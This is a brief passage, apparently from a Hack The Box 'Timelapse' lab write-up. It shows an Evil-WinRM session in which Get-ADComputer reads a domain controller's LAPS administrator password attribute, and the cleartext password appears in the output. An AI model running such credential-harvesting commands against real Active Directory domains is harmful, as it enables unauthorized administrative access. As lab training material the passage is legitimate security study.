 + FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.ActiveDirectory.Management.Commands
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer DC01 -property 'ms-mcs-admpwd'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : [ej6W8oU!8b;V3}0obNE[!{#
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :